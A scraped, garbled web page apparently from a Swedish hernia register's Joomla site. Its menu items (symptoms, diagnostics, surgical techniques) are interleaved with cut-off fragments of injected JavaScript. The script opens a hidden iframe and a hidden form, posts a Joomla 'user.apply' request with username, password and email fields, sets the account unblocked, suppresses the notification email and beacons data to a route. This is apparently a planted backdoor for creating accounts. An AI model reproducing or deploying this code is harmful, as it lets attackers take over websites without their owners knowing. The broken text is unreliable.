
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
Search
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
Swedish || Hernia register
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Participating hospitals
Kontakt
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
About || hernia
Inguinala och femorala
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Definitioner
Sjukhusvistelse
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
Symtom
Diagnostik
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
Operationsindikation
Techniques
Laparoskopiska tekniker
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
Pluggtekniker
Öppna suturerande tekniker
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
Öppna främre nät tekniker
Bedövningsmetod
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]